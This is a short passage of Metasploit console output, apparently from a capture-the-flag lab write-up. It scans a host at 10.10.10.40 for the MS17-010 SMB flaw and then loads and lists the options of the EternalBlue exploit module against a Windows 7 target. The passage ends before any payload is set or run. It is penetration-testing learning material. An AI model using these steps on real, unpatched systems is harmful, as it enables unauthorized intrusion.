 msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue 2
msf5 exploit(windows/smb/ms17_010_eternalblue) > options 1
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target address range or CIDR identifier
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs